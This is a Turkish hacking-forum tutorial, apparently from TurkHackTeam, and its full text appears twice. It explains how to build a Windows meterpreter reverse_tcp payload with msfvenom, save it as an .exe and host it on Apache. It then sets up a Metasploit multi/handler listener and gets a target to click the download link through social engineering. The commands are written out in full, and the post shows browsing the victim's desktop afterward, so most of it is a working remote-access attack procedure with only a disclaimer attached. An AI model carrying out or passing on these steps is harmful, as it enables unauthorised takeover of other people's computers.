Payload Oluşturarak Saldırı Yöntemi

Hepiniz hoşgeldiniz bugün sizinle bir payload oluşturup hedef sisteme erişim sağlamak için bir deneme yapacağız bunun için msfvenom aracımızı kullacağız.Msfvenom aracımız kali linux’umuzda yüklü olarak gelmektedir.

Peki gelelim saldırıya hazırsak başlayalım amacımız hedef sisteme bir link vasıtasıyla indirme dosyası göndermek ve bununla etkileşime geçmesini sağlamak bunun için sosyal mühendislik kullanmamız çok önemli.



Öncelikle terminalimizi açıyoruz ve payloadlarımızı görüntülemek için terminalimize msfvenom –l paylaods yazıyoruz.

Vermiş olduğu payloadları yukarıdaki görselde görebilirsiniz haydi devam edelim…

Meterpreter gelişmiş bir oturum olduğu için meterpreter kullanmayı tercih ediyorum ama buradaki payloadları kendinize göre dizayn edip kullanabilirsiniz.



Burada seçtiğimiz payloadın bizden hangi bilgileri istediğini görmek için

Msfvenom -p windows/x64/meterpreter/reverse_tcp --list-options

Mavi : Seçtiğimiz payloadı tanıması için kullandığımız parametre

Kırmızı : Seçmiş olduğumuz payload

Yeşil : Payloadın bizden istediklerini görüntülediğimiz parametre

Payloadın bir temel birde gelişmiş değerleri vardır bizim payloadımızın çalışması için temel bilgileri girmemiz yeterli olacaktır (Basic options).

Bu kullanmış olduğum payload Windows 64 bit üzerinde kullanabildiğim bir doğrudan bağlantı payloadıdır. Devam edelim görüntüde bizden LPORT ve LHOST değerlerini girmemizi istiyor yani benim ip adresim ve kullanacağım port hemen aşağıdaki gibi değerlerimizi girelim ve daha sonrasında payloadımızı bir .exe formatına dönüştürüp kayıt edelim.



Evet görmüş olduğunuz gibi bilgilerimi girdim ve bulunduğum dizine payloadımı bir exe dosyası halinde kaydettim.

-f = kaydedeceğimiz dosya formatı

-o = kaydedeceğimiz exe dosyasının adlandırılması.



Şimdi geldi bağlantıyı hedefe ulaştırmaya bu dosyayı ulaştırmak için bunu kali linuxun apache serverına alacağım daha sonrasında apache serverını başlatıp ip adresi üzerinden hedefe ulaşacak şekilde kullanılabilir hale getireceğim.

Öncelikle exe dosyasımızı kali kinuxta apache serverının kurulu olduğu dizine yani web serverının kurulu olduğu dizine gönderiyorum.

cp baglantideneme.exe /var/www/html/ komutunu kullanarak bahsettiğim dizine gönderip service apache2 start komutumu kullanarak apache serverimi başlatıyorum.

Evet artık hedef bilgisayarımızda etkileşim sağlamak için 2 adım kaldı

1. adım msfconsole üzerinden olası bir etkileşim durumunda hedef sistemi dinleyebilmek için kullanacağımız parametre

2. adım en önemlisi bu adresi hedefe tıklatabilmek (linkimiz ip adresimiz üzerinden oluşur fakat çeşitli araçlar kullanarak linkimizin adını değiştirebiliriz deneme yaptığım için değiştirme gereği duymuyorum)



Öncelikle hedefe linkimizi atıp etkileşime girmeden önce msfconsole aracımızı çalıştırıyoruz.

Metasploit aracımızda bu tarz bağlantıların tümünü dinlemeye yarayan parametremizi seçmek için ;

use exploit/multi/handler komutunu yazıyoruz.



Kullanmış olduğumuz exploit herhangi bir bilgi istemiyor fakat bizim oluşturmuş olduğumuz payloadın bilgilerini girmemiz gerekiyor ki dinlemeyi gerçekleştirebilsin bunun için ;

set payload windows/meterpreter/reverse_tcp

Komutunu kullanarak payloadımızı exploitimize ekliyoruz.



Şimdi bizden hangi değerleri girmemizi istiyor bir göz atalım bunun için Show options komutunu kullanıyorum ;

Burada yalnızca LHOST ve LPORT değerlerini girmemiz dinlemeye başlaması için yeterli olacaktır.



set LHOST 192.168.6.128

set LPORT 9876

Yazarak bilgilerimi giriyorum.

Eveet artık hazırız dinleyebiliyoruz ;



Sırada aşağıdaki görselde bulunan çalıştıra hedefi tıklatmak ve daha sonra sistemdeyiz buraya link olarak oluşturduğumuz payloadı çalıştırmak için http://192.168.6.128/baglantideneme.exe adresini paylaşıyoruz ve alt kışında çalıştır seçeneği çıkıyor buna tıkladığı anda artık sistemdeyiz.



Ve artık meterpreter yazısını görüyorsanız ohhh çekebilirsiniz

Tebrikler artık sistemde istediğiniz gibi gezebilirsiniz.



Mesela bir masaüstüne gidip neler var neler yok bakalım.

Meterpreter oturumundayken ls yapıp bulunduğum dizinde neler var bir göz atalım.



Şuan hedef sistemin masaüstündeyim ve Tht deneme dosyası adında bir klasör bulunuyor bi girip bakalım bunun için;

Cd thtdenemedosyasi dosyası yazıyorum.

İçerisindeki krypthondan Sevgiler txt dosyasını görüntüleyebilirsiniz.

Evet bugün elimden geldiği kadarıyla sizlere bir sızma işlemi gösterdim yapılan herhangi bir illegal olayda bundan TurkHackTeam ailesi ve Krypthon sorumlu değildir !!!!!! Sadece öğretici ve deneme amaçlıdır İyi Forumlar Dilerim…

Krypthon…

Hepiniz hoşgeldiniz bugün sizinle bir payload oluşturup hedef sisteme erişim sağlamak için bir deneme yapacağız bunun için msfvenom aracımızı kullacağız.Msfvenom aracımız kali linux’umuzda yüklü olarak gelmektedir.

Peki gelelim saldırıya hazırsak başlayalım amacımız hedef sisteme bir link vasıtasıyla indirme dosyası göndermek ve bununla etkileşime geçmesini sağlamak bunun için sosyal mühendislik kullanmamız çok önemli.

Öncelikle terminalimizi açıyoruz ve payloadlarımızı görüntülemek için terminalimize msfvenom –l paylaods yazıyoruz.

Vermiş olduğu payloadları yukarıdaki görselde görebilirsiniz haydi devam edelim…

Meterpreter gelişmiş bir oturum olduğu için meterpreter kullanmayı tercih ediyorum ama buradaki payloadları kendinize göre dizayn edip kullanabilirsiniz.

Burada seçtiğimiz payloadın bizden hangi bilgileri istediğini görmek için

Msfvenom -p windows/x64/meterpreter/reverse_tcp --list-options

Mavi : Seçtiğimiz payloadı tanıması için kullandığımız parametre

Kırmızı : Seçmiş olduğumuz payload

Yeşil : Payloadın bizden istediklerini görüntülediğimiz parametre

Payloadın bir temel birde gelişmiş değerleri vardır bizim payloadımızın çalışması için temel bilgileri girmemiz yeterli olacaktır (Basic options).

Bu kullanmış olduğum payload Windows 64 bit üzerinde kullanabildiğim bir doğrudan bağlantı payloadıdır. Devam edelim görüntüde bizden LPORT ve LHOST değerlerini girmemizi istiyor yani benim ip adresim ve kullanacağım port hemen aşağıdaki gibi değerlerimizi girelim ve daha sonrasında payloadımızı bir .exe formatına dönüştürüp kayıt edelim.

Evet görmüş olduğunuz gibi bilgilerimi girdim ve bulunduğum dizine payloadımı bir exe dosyası halinde kaydettim.

-f = kaydedeceğimiz dosya formatı

-o = kaydedeceğimiz exe dosyasının adlandırılması.

Şimdi geldi bağlantıyı hedefe ulaştırmaya bu dosyayı ulaştırmak için bunu kali linuxun apache serverına alacağım daha sonrasında apache serverını başlatıp ip adresi üzerinden hedefe ulaşacak şekilde kullanılabilir hale getireceğim.

Öncelikle exe dosyasımızı kali kinuxta apache serverının kurulu olduğu dizine yani web serverının kurulu olduğu dizine gönderiyorum.

cp baglantideneme.exe /var/www/html/ komutunu kullanarak bahsettiğim dizine gönderip service apache2 start komutumu kullanarak apache serverimi başlatıyorum.

Evet artık hedef bilgisayarımızda etkileşim sağlamak için 2 adım kaldı

1. adım msfconsole üzerinden olası bir etkileşim durumunda hedef sistemi dinleyebilmek için kullanacağımız parametre

2. adım en önemlisi bu adresi hedefe tıklatabilmek (linkimiz ip adresimiz üzerinden oluşur fakat çeşitli araçlar kullanarak linkimizin adını değiştirebiliriz deneme yaptığım için değiştirme gereği duymuyorum)

Öncelikle hedefe linkimizi atıp etkileşime girmeden önce msfconsole aracımızı çalıştırıyoruz.

Metasploit aracımızda bu tarz bağlantıların tümünü dinlemeye yarayan parametremizi seçmek için ;

use exploit/multi/handler komutunu yazıyoruz.

Kullanmış olduğumuz exploit herhangi bir bilgi istemiyor fakat bizim oluşturmuş olduğumuz payloadın bilgilerini girmemiz gerekiyor ki dinlemeyi gerçekleştirebilsin bunun için ;

set payload windows/meterpreter/reverse_tcp

Komutunu kullanarak payloadımızı exploitimize ekliyoruz.

Şimdi bizden hangi değerleri girmemizi istiyor bir göz atalım bunun için Show options komutunu kullanıyorum ;

Burada yalnızca LHOST ve LPORT değerlerini girmemiz dinlemeye başlaması için yeterli olacaktır.

set LHOST 192.168.6.128

set LPORT 9876

Yazarak bilgilerimi giriyorum.

Eveet artık hazırız dinleyebiliyoruz ;

Sırada aşağıdaki görselde bulunan çalıştıra hedefi tıklatmak ve daha sonra sistemdeyiz buraya link olarak oluşturduğumuz payloadı çalıştırmak için http://192.168.6.128/baglantideneme.exe adresini paylaşıyoruz ve alt kışında çalıştır seçeneği çıkıyor buna tıkladığı anda artık sistemdeyiz.

Ve artık meterpreter yazısını görüyorsanız ohhh çekebilirsiniz

Tebrikler artık sistemde istediğiniz gibi gezebilirsiniz.

Mesela bir masaüstüne gidip neler var neler yok bakalım.

Meterpreter oturumundayken ls yapıp bulunduğum dizinde neler var bir göz atalım.

Şuan hedef sistemin masaüstündeyim ve Tht deneme dosyası adında bir klasör bulunuyor bi girip bakalım bunun için;

Cd thtdenemedosyasi dosyası yazıyorum.

İçerisindeki krypthondan Sevgiler txt dosyasını görüntüleyebilirsiniz.

Evet bugün elimden geldiği kadarıyla sizlere bir sızma işlemi gösterdim yapılan herhangi bir illegal olayda bundan TurkHackTeam ailesi ve Krypthon sorumlu değildir !!!!!! Sadece öğretici ve deneme amaçlıdır İyi Forumlar Dilerim…

Krypthon…